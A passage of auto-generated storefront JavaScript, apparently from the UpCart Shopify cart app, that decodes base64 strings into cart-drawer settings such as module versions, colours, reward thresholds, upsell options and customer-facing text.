    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIHtUSU1FUn0gbWludXRlcyE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("NjA=");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("aXRlbUNvdW50");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+Q29uZ3JhdHMhIFlvdSBnZXQgRlJFRSBzaGlwcGluZyEg8J+OiTwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("U2hvcCBOb3c=");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("Mw==");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/dj0xNjk3NjM0MTAzIn1dfX1d");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLndlYnAiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("MQ==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
